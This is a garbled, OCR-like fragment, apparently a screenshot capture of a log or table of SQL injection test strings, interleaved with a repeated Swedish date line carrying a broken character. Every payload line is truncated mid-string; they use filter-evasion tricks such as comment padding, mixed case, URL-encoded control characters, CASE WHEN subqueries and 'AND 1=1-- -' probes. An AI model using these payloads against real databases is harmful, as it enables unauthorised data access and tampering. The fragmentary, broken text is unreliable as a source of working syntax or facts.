
(SeleCt/**/(cAse/**/whEN/**/(205
- -
1
m�ndagen den 16 mars 2026 k
1)AND%0E1907%02IN%04(SE
(SELECT%05(CASE%0DWHEN%
- -
1
m�ndagen den 16 mars 2026 k
1AND%0C8569%08IN%07(SEL
(SELECT%03(CASE%02WHEN%
AND 1=1-- -
1
m�ndagen den 16 mars 2026 k
1aND/**/10311=cASt(%27~%27|
(sELEcT/**/(CAse/**/wHen/**/(10
AND 1=1-- -